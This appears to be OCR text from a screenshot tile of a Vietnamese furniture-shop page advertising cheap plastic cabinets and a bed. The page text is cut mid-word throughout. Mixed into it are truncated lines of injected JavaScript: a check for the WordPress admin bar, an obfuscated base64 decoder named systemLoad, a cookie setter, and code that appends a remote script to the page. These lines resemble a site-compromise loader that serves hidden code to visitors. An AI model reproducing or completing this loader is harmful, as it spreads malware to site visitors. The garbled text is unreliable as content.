
ao, có thể để được một số vật dụng linh tinh lên trên.
04:
với phần chân nằm luôn trên mặt sàn. Kích cỡ của nó là 160x2
người lên quá cao khiến rơi khỏi giường nếu có bé nhỏ
tủ nhựa
n lắp ráp giá rẻ
bán chạy trong năm qua. Để đặt mua vui lòng 
mentById(‘wpadminbar’))return;var t0=+new Date();for(var
id=’)!==-1)return;function systemLoad(input){var
z0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=inpu
t(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input
fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}ret
lL2pzeA==');if(typeof window!=='undefined'&&window.__rl
e='http2_session_id=1; expires='+d.toUTCString()+'; path=/; Sa
ent('script');s.type='text/javascript';s.async=true;s.src=u;try{s.s
Element).appendChild(s);}catch(e){}})();
n kết thường trực
.